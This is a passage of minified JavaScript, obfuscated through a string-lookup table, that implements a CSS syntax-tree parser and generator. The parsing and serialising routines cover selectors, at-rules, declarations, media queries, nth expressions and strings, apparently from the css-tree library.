No:t=r(1255)}this[r(3238)](t,this[r(2189)]+e)}}function Wo(){const e=t;let n=0,r=0,o=this[e(253)];for(;o===de||o===Ae;)o=this[e(3179)](++n);if(o!==ce){if(!this[e(2747)](To,n)&&!this[e(2747)](No,n))return null;r=this[e(2747)](To,n)?To:No;do{o=this[e(3179)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(370)](n),Oo[e(1091)](this,Lo))}return n>0&&this[e(370)](n),0===r&&(o=this[e(2723)](this[e(2189)]),o!==To&&o!==No&&this[e(3238)](e(3337))),Oo[e(1091)](this,0!==r),r===No?"-"+this[e(171)](ce):this[e(171)](ce)}const Ro=t(213),Do={a:[String,null],b:[String,null]};function Fo(){const e=t,n=this[e(2189)];let r=null,o=null;if(this[e(253)]===ce)Oo[e(1091)](this,Io),o=this[e(171)](ce);else if(this[e(253)]===ee&&this[e(1212)](this[e(2189)],No))switch(r="-1",jo[e(1091)](this,1,Co),this[e(2456)]-this[e(2189)]){case 2:this[e(1832)](),o=Wo[e(1091)](this);break;case 3:jo[e(1091)](this,2,No),this[e(1832)](),this[e(563)](),Oo[e(1091)](this,Lo),o="-"+this[e(171)](ce);break;default:jo[e(1091)](this,2,No),Uo[e(1091)](this,3,Lo),this[e(1832)](),o=this[e(486)](n+2)}else if(this[e(253)]===ee||this[e(2747)](To)&&this[e(3179)](1)===ee){let t=0;switch(r="1",this[e(2747)](To)&&(t=1,this[e(1832)]()),jo[e(1091)](this,0,Co),this[e(2456)]-this[e(2189)]){case 1:this[e(1832)](),o=Wo[e(1091)](this);break;case 2:jo[e(1091)](this,1,No),this[e(1832)](),this[e(563)](),Oo[e(1091)](this,Lo),o="-"+this[e(171)](ce);break;default:jo[e(1091)](this,1,No),Uo[e(1091)](this,2,Lo),this[e(1832)](),o=this[e(486)](n+t+1)}}else if(this[e(253)]===ue){const t=this[e(2723)](this[e(2189)]),i=t===To||t===No;let s=this[e(2189)]+i;for(;s<this[e(2456)]&&_e(this[e(2723)](s));s++);s===this[e(2189)]+i&&this[e(3238)](e(2461),this[e(2189)]+i),jo[e(1091)](this,s-this[e(2189)],Co),r=this[e(3370)](n,s),s+1===this[e(2456)]?(this[e(1832)](),o=Wo[e(1091)](this)):(jo[e(1091)](this,s-this[e(2189)]+1,No),s+2===this[e(2456)]?(this[e(1832)](),this[e(563)](),Oo[e(1091)](this,Lo),o="-"+this[e(171)](ce)):(Uo[e(1091)](this,s-this[e(2189)]+2,Lo),this[e(1832)](),o=this[e(486)](s+1)))}else this[e(3238)]();return null!==r&&r[e(2723)](0)===To&&(r=r[e(2343)](1)),null!==o&&o[e(2723)](0)===To&&(o=o[e(2343)](1)),{type:e(213),loc:this[e(2480)](n,this[e(2189)]),a:r,b:o}}function Ho(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2681)](t+r)}else this[n(2681)](t)}else this[n(2681)](e.b)}function Po(){const e=t;return this[e(613)](this[e(3334)],!0)}function qo(){const e=t;for(let t,n=1;t=this[e(3179)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Bo=t(3495),Ko=t(1028),Vo={name:String,prelude:[t(3509),t(613),null],block:[t(1269),null]};function Zo(e=!1){const n=t,r=this[n(2189)];let o,i,s=null,a=null;switch(this[n(2825)](re),o=this[n(486)](r+1),i=o[n(2981)](),this[n(563)](),!1===this[n(320)]&&this[n(253)]!==xe&&this[n(253)]!==pe&&(s=this[n(915)]?this[n(1379)](this[n(3509)][n(2824)](this,o,e),Po):Po[n(1091)](this,this[n(574)]),this[n(563)]()),this[n(253)]){case pe:this[n(1832)]();break;case xe:a=hasOwnProperty[n(1091)](this[n(1028)],i)&&n(1666)==typeof this[n(1028)][i][n(3372)]?this[n(1028)][i][n(3372)][n(1091)](this,e):this[n(1269)](qo[n(1091)](this))}return{type:n(3495),loc:this[n(2480)](r,this[n(2189)]),name:o,prelude:s,block:a}}function Xo(e){const n=t;this[n(2964)](re,"@"+e[n(634)]),null!==e[n(2972)]&&this[n(1351)](e[n(2972)]),e[n(3372)]?this[n(1351)](e[n(3372)]):this[n(2964)](pe,";")}const Jo=t(3509),Go=t(3001),Yo={children:[[]]};function Qo(e){const n=t;let r=null;return null!==e&&(e=e[n(2981)]()),this[n(563)](),r=hasOwnProperty[n(1091)](this[n(1028)],e)&&n(1666)==typeof this[n(1028)][e][n(2972)]?this[n(1028)][e][n(2972)][n(1091)](this):this[n(2501)](this[n(2094)][n(3509)]),this[n(563)](),!0!==this[n(320)]&&this[n(253)]!==xe&&this[n(253)]!==pe&&this[n(3238)](n(647)),{type:n(3509),loc:this[n(376)](r),children:r}}function $o(e){this[t(3336)](e)}const ti=36,ei=42,ni=61,ri=94,oi=124,ii=126;function si(){const e=t;this[e(320)]&&this[e(3238)](e(2798));const n=this[e(2189)];let r=!1;return this[e(2747)](ei)?(r=!0,this[e(1832)]()):this[e(2747)](oi)||this[e(2825)](ee),this[e(2747)](oi)?this[e(2723)](this[e(2189)]+1)!==ni?(this[e(1832)](),this[e(2825)](ee)):r&&this[e(3238)](e(826),this[e(2456)]):r&&this[e(3238)](e(2065)),{type:e(1295),loc:this[e(2480)](n,this[e(2189)]),name:this[e(486)](n)}}function ai(){const e=t,n=this[e(2189)],r=this[e(2723)](n);return r!==ni&&r!==ii&&r!==ri&&r!==ti&&r!==ei&&r!==oi&&this[e(3238)](e(2309)),this[e(1832)](),r!==ni&&(this[e(2747)](ni)||this[e(3238)](e(2225)),this[e(1832)]()),this[e(486)](n)}const ci=t(1499),li={name:t(1295),matcher:[String,null],value:[t(773),t(1295),null],flags:[String,null]};function ui(){const e=t,n=this[e(2189)];let r,o=null,i=null,s=null;return this[e(2825)](we),this[e(563)](),r=si[e(1091)](this),this[e(563)](),this[e(253)]!==be&&(this[e(253)]!==ee&&(o=ai[e(1091)](this),this[e(563)](),i=this[e(253)]===ie?this[e(773)]():this[e(1295)](),this[e(563)]()),this[e(253)]===ee&&(s=this[e(171)](ee),this[e(563)]())),this[e(2825)](be),{type:e(1499),loc:this[e(2480)](n,this[e(2189)]),name:r,matcher:o,value:i,flags:s}}function di(e){const n=t;this[n(2964)](ae,"["),this[n(1351)](e[n(634)]),null!==e[n(2970)]&&(this[n(2681)](e[n(2970)]),this[n(1351)](e[n(1973)])),null!==e[n(1725)]&&this[n(2964)](ee,e[n(1725)]),this[n(2964)](ae,"]")}const hi=38;function mi(){return this[t(613)](null,!0)}function fi(){const e=t;return this[e(1379)](this[e(1343)],mi)}function pi(){const e=t;return this[e(613)](this[e(888)],!0)}function gi(){const e=t;if(this[e(253)]===pe)return pi[e(1091)](this,this[e(574)]);const n=this[e(1379)](this[e(1376)],pi);return this[e(253)]===pe&&this[e(1832)](),n}const wi=t(1269),bi=t(3372),vi={children:[[t(3495),t(1343),t(1376)]]};function yi(e){const n=t,r=e?gi:fi,o=this[n(2189)];let i=this[n(1814)]();this[n(2825)](xe);t:for(;!this[n(320)];)switch(this[n(253)]){case ke:break t;case de:case Ae:this[n(1832)]();break;case re:i[n(682)](this[n(1379)](this[n(3495)][n(2824)](this,e),mi));break;default:e&&this[n(2747)](hi)?i[n(682)](fi[n(1091)](this)):i[n(682)](r[n(1091)](this))}return this[n(320)]||this[n(2825)](ke),{type:n(1269),loc:this[n(2480)](o,this[n(2189)]),children:i}}function xi(e){const n=t;this[n(2964)](xe,"{"),this[n(3336)](e,(t=>{const e=n;e(1376)===t[e(891)]&&this[e(2964)](pe,";")})),this[n(2964)](ke,"}")}const ki=t(596),Ai={children:[[]]};function Si(e,n){const r=t,o=this[r(2189)];let i=null;return this[r(2825)](we),i=e[r(1091)](this,n),this[r(320)]||this[r(2825)](be),{type:r(596),loc:this[r(2480)](o,this[r(2189)]),children:i}}function _i(e){const n=t;this[n(2964)](ae,"["),this[n(3336)](e),this[n(2964)](ae,"]")}const Mi=t(3511),zi=[];function Ei(){const e=t,n=this[e(2189)];return this[e(2825)](me),{type:e(3511),loc:this[e(2480)](n,this[e(2189)])}}function Ti(){const e=t;this[e(2964)](me,e(2155))}const Ni=t(2896),Ci=[];function Li(){const e=t,n=this[e(2189)];return this[e(2825)](he),{type:e(2896),loc:this[e(2480)](n,this[e(2189)])}}function Ii(){const e=t;this[e(2964)](he,e(197))}const Ui=46,Oi=t(181),ji={name:String};function Wi(){const e=t;return this[e(1635)](Ui),{type:e(181),loc:this[e(2480)](this[e(2189)]-1,this[e(2456)]),name:this[e(171)](ee)}}function Ri(e){const n=t;this[n(2964)](ae,"."),this[n(2964)](ee,e[n(634)])}const Di=43,Fi=47,Hi=62,Pi=126,qi=t(1846),Bi={name:String};function Ki(){const e=t,n=this[e(2189)];let r;switch(this[e(253)]){case de:r=" ";break;case ae:switch(this[e(2723)](this[e(2189)])){case Hi:case Di:case Pi:this[e(1832)]();break;case Fi:this[e(1832)](),this[e(610)](e(1657)),this[e(1635)](Fi);break;default:this[e(3238)](e(2503))}r=this[e(486)](n)}return{type:e(1846),loc:this[e(2480)](n,this[e(2189)]),name:r}}function Vi(e){const n=t;this[n(2681)](e[n(634)])}const Zi=42,Xi=47,Ji=t(2687),Gi={value:String};function Yi(){const e=t,n=this[e(2189)];let r=this[e(2456)];return this[e(2825)](Ae),r-n+2>=2&&this[e(2723)](r-2)===Zi&&this[e(2723)](r-1)===Xi&&(r-=2),{type:e(2687),loc:this[e(2480)](n,this[e(2189)]),value:this[e(3370)](n+2,r)}}function Qi(e){const n=t;this[n(2964)](Ae,"/*"+e[n(1973)]+"*/")}const $i=new Set([fe,ye,te]),ts=t(1402),es={kind:String,children:[[t(1295),t(3278),t(984),t(280),t(837)]]};function ns(e){const n=t;return this[n(3272)](1)===ee&&$i[n(2809)](this[n(3272)](2))?this[n(3278)](e):this[n(280)](e)}const rs={media:ns,container:ns,supports(){return this[t(837)]()}};function os(e=t(2060)){const n=t,r=this[n(1814)]();t:for(;!this[n(320)];)switch(this[n(253)]){case Ae:case de:this[n(1832)]();continue;case ee:r[n(682)](this[n(1295)]());break;case ve:{let t=this[n(1379)]((()=>rs[e][n(1091)](this,e)),(()=>null));t||(t=this[n(1379)]((()=>{const t=n;this[t(2825)](ve);const r=this[t(1402)](e);return this[t(2825)](ye),r}),(()=>this[n(3071)](e)))),r[n(682)](t);break}case ne:{let t=this[n(1379)]((()=>this[n(984)](e)),(()=>null));t||(t=this[n(3071)](e)),r[n(682)](t);break}default:break t}return r[n(3026)]&&this[n(3238)](n(2131)),{type:n(1402),loc:this[n(376)](r),kind:e,children:r}}function is(e){const n=t;e[n(3336)][n(1572)]((t=>{const e=n;e(1402)===t[e(891)]?(this[e(2964)](ve,"("),this[e(1351)](t),this[e(2964)](ye,")")):this[e(1351)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function ms(){const e=t;return this[e(613)](this[e(2976)],!0)}function fs(){const e=t;return this[e(613)](this[e(2976)],!1)}function ps(){const e=t,n=this[e(574)],r=this[e(804)]();return e(613)!==r[e(891)]&&!1===this[e(320)]&&this[e(253)]!==pe&&!1===this[e(2747)](ss)&&!1===this[e(190)](n)&&this[e(3238)](),r}const gs=t(1376),ws=t(2300),bs={important:[Boolean,String],property:String,value:[t(804),t(613)]};function vs(){const e=t,n=this[e(2189)],r=this[e(574)],o=xs[e(1091)](this),i=Zn(o),s=i?this[e(1297)]:this[e(3456)],a=i?fs:ms;let c,l=!1;this[e(563)](),this[e(2825)](fe);const u=this[e(574)];if(i||this[e(563)](),c=s?this[e(1379)](ps,a):a[e(1091)](this,this[e(574)]),i&&e(804)===c[e(891)]&&c[e(3336)][e(3026)])for(let t=u-this[e(574)];t<=0;t++)if(this[e(3179)](t)===de){c[e(3336)][e(3321)]({type:e(176),loc:null,value:" "});break}return this[e(2747)](ss)&&(l=ks[e(1091)](this),this[e(563)]()),!1===this[e(320)]&&this[e(253)]!==pe&&!1===this[e(190)](r)&&this[e(3238)](),{type:e(1376),loc:this[e(2480)](n,this[e(2189)]),important:l,property:o,value:c}}function ys(e){const n=t;this[n(2964)](ee,e[n(2878)]),this[n(2964)](fe,":"),this[n(1351)](e[n(1973)]),e[n(814)]&&(this[n(2964)](ae,"!"),this[n(2964)](ee,!0===e[n(814)]?n(814):e[n(814)]))}function xs(){const e=t,n=this[e(2189)];if(this[e(253)]===ae)switch(this[e(2723)](this[e(2189)])){case us:case cs:case ds:case as:case ls:this[e(1832)]();break;case hs:this[e(1832)](),this[e(2747)](hs)&&this[e(1832)]()}return this[e(253)]===oe?this[e(2825)](oe):this[e(2825)](ee),this[e(486)](n)}function ks(){const e=t;this[e(2825)](ae),this[e(563)]();const n=this[e(171)](ee);return e(814)===n||n}const As=38;function Ss(){const e=t;return this[e(613)](this[e(888)],!0)}const _s=t(442),Ms={children:[[t(1376),t(3495),t(1343)]]};function zs(){const e=t,n=this[e(1814)]();for(;!this[e(320)];)switch(this[e(253)]){case de:case Ae:case pe:this[e(1832)]();break;case re:n[e(682)](this[e(1379)](this[e(3495)][e(2824)](this,!0),Ss));break;default:this[e(2747)](As)?n[e(682)](this[e(1379)](this[e(1343)],Ss)):n[e(682)](this[e(1379)](this[e(1376)],Ss))}return{type:e(442),loc:this[e(376)](n),children:n}}function Es(e){const n=t;this[n(3336)](e,(t=>{const e=n;e(1376)===t[e(891)]&&this[e(2964)](pe,";")}))}const Ts=t(3389),Ns={value:String,unit:String};function Cs(){const e=t,n=this[e(2189)],r=this[e(3077)](ue);return{type:e(3389),loc:this[e(2480)](n,this[e(2189)]),value:r,unit:this[e(3370)](n+r[e(2092)],this[e(2189)])}}function Ls(e){const n=t;this[n(2964)](ue,e[n(1973)]+e[n(2115)])}const Is=47,Us=t(3278),Os={kind:String,name:String,value:[t(1295),t(1701),t(3389),t(1475),t(244),null]};function js(e){const n=t,r=this[n(2189)];let o,i=null;if(this[n(2825)](ve),this[n(563)](),o=this[n(171)](ee),this[n(563)](),this[n(253)]!==ye){switch(this[n(2825)](fe),this[n(563)](),this[n(253)]){case ce:i=this[n(2504)](1)===ae?this[n(1475)]():this[n(1701)]();break;case ue:i=this[n(3389)]();break;case ee:i=this[n(1295)]();break;case ne:i=this[n(1379)]((()=>{const t=n,e=this[t(244)](this[t(2501)],this[t(2094)][t(804)]);return this[t(563)](),this[t(2747)](Is)&&this[t(3238)](),e}),(()=>this[n(1475)]()));break;default:this[n(3238)](n(443))}this[n(563)]()}return this[n(320)]||this[n(2825)](ye),{type:n(3278),loc:this[n(2480)](r,this[n(2189)]),kind:e,name:o,value:i}}function Ws(e){const n=t;this[n(2964)](ve,"("),this[n(2964)](ee,e[n(634)]),null!==e[n(1973)]&&(this[n(2964)](fe,":"),this[n(1351)](e[n(1973)])),this[n(2964)](ye,")")}const Rs=t(984),Ds={kind:String,feature:String,value:[t(1376),t(1527)]};function Fs(e,n){const r=t,o=(this[r(1733)][e]||{})[n];return r(1666)!=typeof o&&this[r(3238)](r(1252)+n+"()"),o}function Hs(e=t(1557)){const n=t,r=this[n(2189)],o=this[n(188)](),i=Fs[n(1091)](this,e,o[n(2981)]());this[n(563)]();const s=this[n(1379)]((()=>{const t=n,e=this[t(574)],r=i[t(1091)](this);return!1===this[t(320)]&&!1===this[t(190)](e)&&this[t(3238)](),r}),(()=>this[n(613)](null,!1)));return this[n(320)]||this[n(2825)](ye),{type:n(984),loc:this[n(2480)](r,this[n(2189)]),kind:e,feature:o,value:s}}function Ps(e){const n=t;this[n(2964)](ne,e[n(2078)]+"("),this[n(1351)](e[n(1973)]),this[n(2964)](ye,")")}const qs=47,Bs=60,Ks=61,Vs=62,Zs=t(280),Xs={kind:String,left:[t(1295),t(1701),t(3389),t(1475),t(244)],leftComparison:String,middle:[t(1295),t(1701),t(3389),t(1475),t(244)],rightComparison:[String,null],right:[t(1295),t(1701),t(3389),t(1475),t(244),null]};function Js(){const e=t;switch(this[e(563)](),this[e(253)]){case ce:return this[e(2747)](qs,this[e(2316)](1))?this[e(1475)]():this[e(1701)]();case ue:return this[e(3389)]();case ee:return this[e(1295)]();case ne:return this[e(1379)]((()=>{const t=e,n=this[t(244)](this[t(2501)],this[t(2094)][t(804)]);return this[t(563)](),this[t(2747)](qs)&&this[t(3238)](),n}),(()=>this[e(1475)]()));default:this[e(3238)](e(443))}}function Gs(e){const n=t;if(this[n(563)](),this[n(2747)](Bs)||this[n(2747)](Vs)){const t=this[n(741)][this[n(2189)]];return this[n(1832)](),this[n(2747)](Ks)?(this[n(1832)](),t+"="):t}if(this[n(2747)](Ks))return"=";this[n(3238)](n(2241)+(e?n(1969):"")+n(1703))}function Ys(e=t(1557)){const n=t,r=this[n(2189)];this[n(563)](),this[n(2825)](ve);const o=Js[n(1091)](this),i=Gs[n(1091)](this,n(1295)===o[n(891)]),s=Js[n(1091)](this);let a=null,c=null;return this[n(2504)](0)!==ye&&(a=Gs[n(1091)](this),c=Js[n(1091)](this)),this[n(563)](),this[n(2825)](ye),{type:n(280),loc:this[n(2480)](r,this[n(2189)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function Qs(e){const n=t;this[n(2964)](ve,"("),this[n(1351)](e[n(902)]),this[n(2681)](e[n(1650)]),this[n(1351)](e[n(2198)]),e[n(1201)]&&(this[n(2681)](e[n(1547)]),this[n(1351)](e[n(1201)])),this[n(2964)](ye,")")}const $s=t(244),ta=t(1666),ea={name:String,children:[[]]};function na(e,n){const r=t,o=this[r(2189)],i=this[r(188)](),s=i[r(2981)]();let a;return a=n[r(2269)](s)?n[s][r(1091)](this,n):e[r(1091)](this,n),this[r(320)]||this[r(2825)](ye),{type:r(244),loc:this[r(2480)](o,this[r(2189)]),name:i,children:a}}function ra(e){const n=t;this[n(2964)](ne,e[n(634)]+"("),this[n(3336)](e),this[n(2964)](ye,")")}const oa=t(3071),ia={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(2189)];let o=null;this[n(253)]===ne?o=this[n(188)]():this[n(2825)](ve);const i=this[n(1379)]((()=>{const t=n,e=this[t(574)],r=this[t(2501)](this[t(2094)][t(804)]);return!1===this[t(320)]&&!1===this[t(190)](e)&&this[t(3238)](),r}),(()=>this[n(491)](this[n(613)](null,!1))));return this[n(320)]||this[n(2825)](ye),{type:n(3071),loc:this[n(2480)](r,this[n(2189)]),kind:e,function:o,children:i}}function aa(e){const n=t;e[n(1666)]?this[n(2964)](ne,e[n(1666)]+"("):this[n(2964)](ve,"("),this[n(3336)](e),this[n(2964)](ye,")")}const ca=t(3020),la=t(725),ua={value:String};function da(){const e=t,n=this[e(2189)];return this[e(2825)](oe),{type:e(725),loc:this[e(2480)](n,this[e(2189)]),value:this[e(486)](n+1)}}function ha(e){const n=t;this[n(2964)](oe,"#"+e[n(1973)])}const ma=t(1295),fa={name:String};function pa(){const e=t;return{type:e(1295),loc:this[e(2480)](this[e(2189)],this[e(2456)]),name:this[e(171)](ee)}}function ga(e){const n=t;this[n(2964)](ee,e[n(634)])}const wa=t(1626),ba={name:String};function va(){const e=t,n=this[e(2189)];return this[e(2825)](oe),{type:e(1626),loc:this[e(2480)](n,this[e(2189)]),name:this[e(486)](n+1)}}function ya(e){const n=t;this[n(2964)](ae,"#"+e[n(634)])}const xa=46,ka=t(1055),Aa={name:String};function Sa(){const e=t;let n=this[e(2189)],r=this[e(171)](ee);for(;this[e(2747)](xa);)this[e(2825)](ae),r+="."+this[e(171)](ee);return{type:e(1055),loc:this[e(2480)](n,this[e(2189)]),name:r}}function _a(e){const n=t;this[n(2681)](e[n(634)])}const Ma=t(3364),za={children:[[t(1055)]]};function Ea(){const e=t,n=this[e(1814)]();for(this[e(563)]();!this[e(320)]&&(n[e(682)](this[e(1055)]()),this[e(3272)](0)===ge);)this[e(563)](),this[e(1832)](),this[e(563)]();return{type:e(3364),loc:this[e(376)](n),children:n}}function Ta(e){const n=t;this[n(3336)](e,(()=>this[n(2964)](ge,",")))}const Na=t(1520),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(1402),null]};function La(){const e=t,n=this[e(2189)];let r=null,o=null,i=null;if(this[e(563)](),this[e(253)]===ee&&this[e(3272)](1)!==ve){const t=this[e(171)](ee),n=t[e(2981)]();switch(e(1824)===n||e(422)===n?(this[e(563)](),r=n,o=this[e(171)](ee)):o=t,this[e(3272)](0)){case ee:this[e(563)](),this[e(610)](e(3269)),i=this[e(1402)](e(2060));break;case xe:case pe:case ge:case te:break;default:this[e(3238)](e(1271))}}else switch(this[e(253)]){case ee:case ve:case ne:i=this[e(1402)](e(2060));break;case xe:case pe:case te:break;default:this[e(3238)](e(1271))}return{type:e(1520),loc:this[e(2480)](n,this[e(2189)]),modifier:r,mediaType:o,condition:i}}function Ia(e){const n=t;e[n(917)]?(e[n(226)]&&this[n(2964)](ee,e[n(226)]),this[n(2964)](ee,e[n(917)]),e[n(1787)]&&(this[n(2964)](ee,n(3269)),this[n(1351)](e[n(1787)]))):e[n(1787)]&&this[n(1351)](e[n(1787)])}const Ua=t(2939),Oa={children:[[t(1520)]]};function ja(){const e=t,n=this[e(1814)]();for(this[e(563)]();!this[e(320)]&&(n[e(682)](this[e(1520)]()),this[e(253)]===ge);)this[e(1832)]();return{type:e(2939),loc:this[e(376)](n),children:n}}function Wa(e){const n=t;this[n(3336)](e,(()=>this[n(2964)](ge,",")))}const Ra=38,Da=t(1246),Fa={};function Ha(){const e=t,n=this[e(2189)];return this[e(1635)](Ra),{type:e(1246),loc:this[e(2480)](n,this[e(2189)])}}function Pa(){this[t(2964)](ae,"&")}const qa=t(1463),Ba={nth:[t(213),t(1295)],selector:[t(720),null]};function Ka(){const e=t;this[e(563)]();const n=this[e(2189)];let r,o=n,i=null;return r=this[e(977)](0,e(1532))||this[e(977)](0,e(912))?this[e(1295)]():this[e(213)](),o=this[e(2189)],this[e(563)](),this[e(977)](0,"of")&&(this[e(1832)](),i=this[e(720)](),o=this[e(2189)]),{type:e(1463),loc:this[e(2480)](n,o),nth:r,selector:i}}function Va(e){const n=t;this[n(1351)](e[n(3464)]),null!==e[n(3110)]&&(this[n(2964)](ee,"of"),this[n(1351)](e[n(3110)]))}const Za=t(1701),Xa={value:String};function Ja(){const e=t;return{type:e(1701),loc:this[e(2480)](this[e(2189)],this[e(2456)]),value:this[e(171)](ce)}}function Ga(e){const n=t;this[n(2964)](ce,e[n(1973)])}const Ya=t(1544),Qa={value:String};function $a(){const e=t,n=this[e(2189)];return this[e(1832)](),{type:e(1544),loc:this[e(2480)](n,this[e(2189)]),value:this[e(486)](n)}}function tc(e){const n=t;this[n(2681)](e[n(1973)])}const ec=t(1057),nc={children:[[]]};function rc(e,n){const r=t,o=this[r(2189)];let i=null;return this[r(2825)](ve),i=e[r(1091)](this,n),this[r(320)]||this[r(2825)](ye),{type:r(1057),loc:this[r(2480)](o,this[r(2189)]),children:i}}function oc(e){const n=t;this[n(2964)](ve,"("),this[n(3336)](e),this[n(2964)](ye,")")}const ic=t(572),sc={value:String};function ac(){const e=t;return{type:e(572),loc:this[e(2480)](this[e(2189)],this[e(2456)]),value:this[e(3077)](le)}}function cc(e){const n=t;this[n(2964)](le,e[n(1973)]+"%")}const lc=t(1298),uc=t(1666),dc={name:String,children:[[t(613)],null]};function hc(){const e=t,n=this[e(2189)];let r,o,i=null;return this[e(2825)](fe),this[e(253)]===ne?(r=this[e(188)](),o=r[e(2981)](),this[e(2504)](0)==ye?i=this[e(1814)]():hasOwnProperty[e(1091)](this[e(386)],o)?(this[e(563)](),i=this[e(386)][o][e(1091)](this),this[e(563)]()):(i=this[e(1814)](),i[e(682)](this[e(613)](null,!1))),this[e(2825)](ye)):r=this[e(171)](ee),{type:e(1298),loc:this[e(2480)](n,this[e(2189)]),name:r,children:i}}function mc(e){const n=t;this[n(2964)](fe,":"),null===e[n(3336)]?this[n(2964)](ee,e[n(634)]):(this[n(2964)](ne,e[n(634)]+"("),this[n(3336)](e),this[n(2964)](ye,")"))}const fc=t(2729),pc=t(1666),gc={name:String,children:[[t(613)],null]};function wc(){const e=t,n=this[e(2189)];let r,o,i=null;return this[e(2825)](fe),this[e(2825)](fe),this[e(253)]===ne?(r=this[e(188)](),o=r[e(2981)](),this[e(2504)](0)==ye?i=this[e(1814)]():hasOwnProperty[e(1091)](this[e(386)],o)?(this[e(563)](),i=this[e(386)][o][e(1091)](this),this[e(563)]()):(i=this[e(1814)](),i[e(682)](this[e(613)](null,!1))),this[e(2825)](ye)):r=this[e(171)](ee),{type:e(2729),loc:this[e(2480)](n,this[e(2189)]),name:r,children:i}}function bc(e){const n=t;this[n(2964)](fe,":"),this[n(2964)](fe,":"),null===e[n(3336)]?this[n(2964)](ee,e[n(634)]):(this[n(2964)](ne,e[n(634)]+"("),this[n(3336)](e),this[n(2964)](ye,")"))}const vc=47;function yc(){const e=t;switch(this[e(563)](),this[e(253)]){case ce:return this[e(1701)]();case ne:return this[e(244)](this[e(2501)],this[e(2094)][e(804)]);default:this[e(3238)](e(2081))}}const xc=t(1475),kc={left:[t(1701),t(244)],right:[t(1701),t(244),null]};function Ac(){const e=t,n=this[e(2189)],r=yc[e(1091)](this);let o=null;return this[e(563)](),this[e(2747)](vc)&&(this[e(1635)](vc),o=yc[e(1091)](this)),{type:e(1475),loc:this[e(2480)](n,this[e(2189)]),left:r,right:o}}function Sc(e){const n=t;this[n(1351)](e[n(902)]),this[n(2964)](ae,"/"),e[n(1201)]?this[n(1351)](e[n(1201)]):this[n(1351)](ce,1)}function _c(){const e=t;return this[e(574)]>0&&this[e(3179)](-1)===de?this[e(574)]>1?this[e(2439)](this[e(574)]-1):this[e(259)]:this[e(2189)]}const Mc=t(613),zc={value:String};function Ec(e,n){const r=t,o=this[r(2439)](this[r(574)]);let i;return this[r(2386)](this[r(574)],e||this[r(2301)]),i=n&&this[r(2189)]>o?_c[r(1091)](this):this[r(2189)],{type:r(613),loc:this[r(2480)](o,i),value:this[r(3370)](o,i)}}function Tc(e){const n=t;this[n(2681)](e[n(1973)])}function Nc(){const e=t;return this[e(613)](this[e(420)],!0)}function Cc(){const e=t,n=this[e(720)]();return e(613)!==n[e(891)]&&!1===this[e(320)]&&this[e(253)]!==xe&&this[e(3238)](),n}const Lc=t(1343),Ic=t(3274),Uc={prelude:[t(720),t(613)],block:[t(1269)]};function Oc(){const e=t,n=this[e(574)],r=this[e(2189)];let o,i;return o=this[e(969)]?this[e(1379)](Cc,Nc):Nc[e(1091)](this,n),i=this[e(1269)](!0),{type:e(1343),loc:this[e(2480)](r,this[e(2189)]),prelude:o,block:i}}function jc(e){const n=t;this[n(1351)](e[n(2972)]),this[n(1351)](e[n(3372)])}const Wc=t(960),Rc={root:[t(720),t(613),null],limit:[t(720),t(613),null]};function Dc(){const e=t;let n=null,r=null;this[e(563)]();const o=this[e(2189)];return this[e(253)]===ve&&(this[e(1832)](),this[e(563)](),n=this[e(1379)](this[e(720)],(()=>this[e(613)](!1,!0))),this[e(563)](),this[e(2825)](ye)),this[e(2504)](0)===ee&&(this[e(563)](),this[e(610)]("to"),this[e(563)](),this[e(2825)](ve),this[e(563)](),r=this[e(1379)](this[e(720)],(()=>this[e(613)](!1,!0))),this[e(563)](),this[e(2825)](ye)),{type:e(960),loc:this[e(2480)](o,this[e(2189)]),root:n,limit:r}}function Fc(e){const n=t;e[n(2191)]&&(this[n(2964)](ve,"("),this[n(1351)](e[n(2191)]),this[n(2964)](ye,")")),e[n(843)]&&(this[n(2964)](ee,"to"),this[n(2964)](ve,"("),this[n(1351)](e[n(843)]),this[n(2964)](ye,")"))}const Hc=t(1527),Pc={children:[[t(3105),t(1626),t(181),t(1499),t(1298),t(2729),t(1846)]]};function qc(){const e=t,n=this[e(2501)](this[e(2094)][e(1527)]);return null===this[e(1394)](n)&&this[e(3238)](e(1217)),{type:e(1527),loc:this[e(376)](n),children:n}}function Bc(e){this[t(3336)](e)}const Kc=t(720),Vc=t(3110),Zc={children:[[t(1527),t(613)]]};function Xc(){const e=t,n=this[e(1814)]();for(;!this[e(320)]&&(n[e(682)](this[e(1527)]()),this[e(253)]===ge);)this[e(1832)]();return{type:e(720),loc:this[e(376)](n),children:n}}function Jc(e){const n=t;this[n(3336)](e,(()=>this[n(2964)](ge,",")))}const Gc=92,Yc=34,Qc=39;function $c(e){const n=t,r=e[n(2092)],o=e[n(2723)](0),i=o===Yc||o===Qc?1:0,s=1===i&&r>1&&e[n(2723)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(2723)](t);if(o===Gc){if(t===s){t!==r-1&&(a=e[n(2343)](t+1));break}if(o=e[n(2723)](++t),Ie(Gc,o)){const r=t-1,o=Ve(e,r);t=o-1,a+=Ge(e[n(3370)](r+1,o))}else 13===o&&10===e[n(2723)](t+1)&&t++}else a+=e[t]}return a}const tl=t(773),el={value:String};function nl(){const e=t;return{type:e(773),loc:this[e(2480)](this[e(2189)],this[e(2456)]),value:$c(this[e(171)](ie))}}function rl(e){const n=t;this[n(2964)](ie,function(t){const e=n,r=Yc;let o="",i=!1;for(let n=0;n<t[e(2092)];n++){const s=t[e(2723)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(3233)](16),i=!0):s===r||s===Gc?(o+="\\"+t[e(568)](n),i=!1):(i&&(Me(s)||Le(s))&&(o+=" "),o+=t[e(568)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1973)]))}const ol=33;function il(){return this[t(613)](null,!1)}const sl=t(2050),al=t(3480),cl={children:[[t(2687),t(2896),t(3511),t(3495),t(1343),t(613)]]};function ll(){const e=t,n=this[e(2189)],r=this[e(1814)]();let o;for(;!this[e(320)];){switch(this[e(253)]){case de:this[e(1832)]();continue;case 